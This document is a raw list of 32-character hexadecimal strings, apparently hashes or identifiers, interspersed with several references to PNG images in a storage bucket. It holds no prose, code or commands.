0512F533BF2E8E5EC9637B804C101C2B5BF5BE6B45292FBA0C0EDC415F248922 ACCF82FC29467C08CE087072FEA3D14A 05618077C03B80ACE066B9851966FBB1 5CC9964DD41BE3D9DACBD0425EC032A9 ACD58BB34BB275DE1570917624ADE609 0606FEE55F39784E9889C1AAA0F27882 5CFD542A561F1EE679FCD6AA81991F3A AE238D1E52CD4A9DECFE769FE5844747 064F0A5FCC869F6EB77405D3FE98AF87 5E59ACF240E2881B1C1E2F5586C9CA6F AE9E9E3C73483E8B6C6E58E5629DC4D0 07EB24224A722EA9D8A3DC610B834D7A 5F0437C7DC45D4C10A045954DB77DD31 B053BBB499D68CCE1782B33FDE7B43FF 0975222DE39433A25E672595B1960CDB 61381610E76266423ACE96670DE45DC0 B0B9332082E98D51CB7265A45A945A22 0A38DDCC3431BAE448E38C99562162EF 6212E9A07225D6B71769D2BBBC20CD04 B184FA51604D7EAA5A45350D1E08E5B7 0A49531FC0C00E991E51F34398F3AB88 6218A61D18F5A74F82ABC31A5F073C4B B3FB8253595FED348464B5C9A01AD4AD 0ABBD2765B563F2B8748485FA84DA070 62C0B9EA3638BEF977A7D33970E52E38B532676D6A5A6684B62A078BFBCBBD0B 0AED206FC534C310724E122BF6BCDF7F 63D933310CFB26EC9913A26BEF230A99 B77A14A594A59C3B86EDD940FB35AB5E 0B2023BC4ADFBB8157DA9147B9FAFACB 64ACAFF36681B16C5717741E17DCB329 B82DE5F1C26143083D988B06F6C927C3 0B40D67579AF550C0A3AEE359C2C71BA 64AF25B42E21F01A213C32CC66CFD749 B841E134EC7FE48095754742C8A2B8D7 0BD3B5C667878830DA088527D1B753EC 655F56F880655198962CA8DD746431E8 B929FC62DB2B3C8CC6A03063767BE125 0C15603B17FA333189AB5ED06E0993F7 696232159428BCB2BDA5AC2C755E8FED BB15E754AE3B85A12447B448F6F7E43E 0CA048153AC96E5C41243B364092AF07 69A042C9ED90A30444606407F77E199F BBF576CF704B71C739E8777EB6C9FF82 0D67422BA42D4A548E807B0298E372C7 6C4B69C19F2C3AC23AC392B8631E31BB BD2234DAE56580AAA7F880A7DB0F397D 0E9B363DE7DD2B10AFD5D1947FA0E006 6C4D355411B8D7DA56A2C7C14693A3AE BE23B3AFD1FD32C900F012CB2A8BA7550F83377C44ADBA238FD0F0EB241981A6 6D418227FEB7A60727326583B52187E6 C28376FC9EE627B51E3F52503397E2DC 114B805F977E17558DD89E8029E29DF0 6E2E488CDDF1D15D0411F3838ED04683 C291CFAC28F323F9808D633A8558A35A 118A606FB131C082B55A5625661B666A 6EE7264D4A974D0FFFED7F39652D1DAD C64052167D6A183A3ECC259EE0F3A0C6 129F4B0A1F209784BF7071C14119BF9F 71B00CBD186B1C168FD207B8F43FC8E0 C8D912CF5BF526E551972EBB5454DD3F 1325AB5DCA14B58A8A7B9A8F5A1EE4DC 72076B1B2D9CB0507E5C94C2B422CCE7 C92E26AC3145718E531330B87772D216 13AF6A3C3A3908FD4E606A1F19B05714 72BEA803A834F7736679781A1D729B1F CB539DFAEECC4BAF875A1E431701FF9D 148A3E3CC76CF6753B15070FE3514DAE 7681AE3933F3E13EB8E2A9BE281A5763 CC9FAEC3F39EDAF7A59E9D9A7577451C 14C1E03DE25811C3D6D467837A16BB29 76A68FE73FFF571F257A1B0F100ACA1D CCFA1B31C47C9F124FEFE206301B3A5F 15F7682A178F789EDB40CEAABA9E510377D02BE92D052F35604CAA9885DD9A77 CD10D61A0D2D43A6AB16A9F50B1AD894 1673583BC5B7A485119D4A1342D6ADA8 7840F2473B3A0E0960A1925F3CD0C3B1 CF51142459F7B40E751E91179C001299 17D70C318C6D16EA599E39550C44FA7F 7A4588DC14AE38505662B75DA93CA8A7 CFE26B57E168B6C6A18C668E36A3E939 1856F46DA93C3B152C358E0F6DB53402 7AEFB825277764CD9F31BC1F2370D18D D179427D46D38D78A7A60512A4595496 1966F3B1D4ADEC25AB866C4E061A1E50 7C14974DD39B071558C619D16C4216DB D24B6317064DA37D31CE4459AC7F4B69 1C4AB6CF907175D114C48C30A38BF379 7D1F1FED52745D36D737EFA7D43F4B95 D297E0DB6D63A952B08B6F0E3FE101E7 1D693473FF431C7CEA3E7AB0130EAA3D 7D27548E3F56FA532C571FB409ECD7B6 D3C8ECF591381B31D3AA796471B5B0F1 1F644DE33D57C12A393B12F92A7C44C5 7DD199B0C678EF409A7DC461DE850849 D5DFF6DB76B75D346D3B33BBA5B7CBFA 215556AF1A5FEF7E08A6124D94487D2F 7ED4897B11798F4639C73D57F901A661D5EEE8DC2507D46E1DC11F7B7441F506 21CE82DB335964B8624F8EB0668B539F 833B3AF9BD8FFD0390BCA1D43EE78CC3 D817FD5A442C7668607AE895D4298040 22CC7CE1E17852B6D09D5641B6ABCA0D 83AD97BF1D5A9044AAFBA6AAC4B7387E D9EACFF28841C51ACE9712AF78BCBDD0 24D2CE38D2886A00E678E8C23AD8D1CA 841C3AFAA8CAF0AC33BF783D5FEAEADB DD2D6B625E7ADD1528311A0CF5FD5EAE 276E54A5E32BEF12367C5B31BF9C179E 8492C3111C7C0998F0DC1B63967E5C65 DDD73E73BE2CC934D5721D4FC62CD98C 27A1891DB06D316B43A48DDEFEBF73BF 853A53CF799E2E3E1FC244A0751A4E96 DDEEE52C00A95167353215D14B3AAA68 2851685F217EB1CE573FC2BAE7918801 8799B3D6B2CE50D4DD5F5114635A4B96 DE2E753D12CE07F7B3F97C498D3477F8 28FBFD2AD1B500B62377DDE5795CDF85 87E5555CFF74D41551D6D29B9C01C0CB DF38B1562E4F0B735B3E10BAE78DF2A9 2930596D4E1328B79C349455E71EE1B0 8943A561F0839D43B8BD476357992540 E1B56D70FA5397509F901ED72724A5E929771C26BFDD125E7427CD57A98730FF 897061CD7F0BBAE1B024ED9C1C1998A1 E3E2CD771C8183464737233D17CD6A09 2993B77D82622D665F9B2F06C89741BE 8A2E5662ED22D0D555E6B90FE5E1C902 E42CD849370F2BE67F40B97B5D741B37 2A0F5D8C5BC021A1CEFED7442B02DF52 8AD4C22449B98339548D38BF87BF50AA E613FBAAF0E64B1CA740F9859D5CAF0B 2AB91CEDD813E306248E545075C60866 8BE6FBAD0618D6A398966AF3D20F5418 E61732ADD06F5EB98FE6AD42CE9682F6 2C8C94E85EF8C757586590E8D1ABDC6C 8F8E5A9553A27A9341ED6022028B231D E8909F06EF95B222121B72E12DB2111D 2CBD8E0EB9DF67E7D304F28803D4529E 8FDD4BA7920B3D6AB2F0106FDF4ED702 E8C4A336C901A8799525EA30486838B3 2DC30F736F1A485DBBEED63EC9259726 8FF5EF99FAF5E17B7D5B46585BAC7B43 EA788C263E04B93D36E0D82BB7D1BC05 2E49F5BD50A4E82DB05B4E42F18536F3 90C49D0CEF0DFCFF3C09723A9918688D EB7B7C974A66E7F9A0EAD3113F949EC8 2F352CD6486C518DDC61B7EBBEAB5F01927DBA3C9B98FD749017E3DEE270136B ECB97F19AB0568CD0536567A7DEF44FF 348D6C08F155F0781574C34E573B6F1F 940A1B2C537FA2F764283795E9B665BA EF53161673CA4CAA7E9C4B33A0D02A90 36E3307F26E5B8BDBA30D7EA7CA62CD8 968EF6CB0DFB082DF7A68C3B8869C57B EFCA552B3CA4B8FF8686FD313FF2D48E 37CB0DF3AF8D3CA2086EEDAF3479D21C 974037C602A559C471BBDA3D07F50650 EFE54DF820FA8434CF14A5A8F55F52B7 39581B22FB078851D6DAA492C4F5BE97 97AA47094205DF17C15ED216227C4DA8 F007B759A30EDF46FD921E2D87A39D5D 3CE01AD1B116943F5FB1B2925C5DCAF1 99215ADB3D924F52D69BEAB6981791EB F17CD2526A0E46D806863E1320A2CF5B 3D2E266B9FDAD45AEF7D83164BEB7A37 992D434A726B9C50851B809FB95C169B F33B62D496F58E752BB190296781CFF9 3EAA4C1C6716133612CBA0EA4A6905B5 9A9D01BCB93EF99E1B8EBF727D72E91F F48AAB23D1DEF618449D705146153966 40E9ED913857D5196368A64D9972FCB8 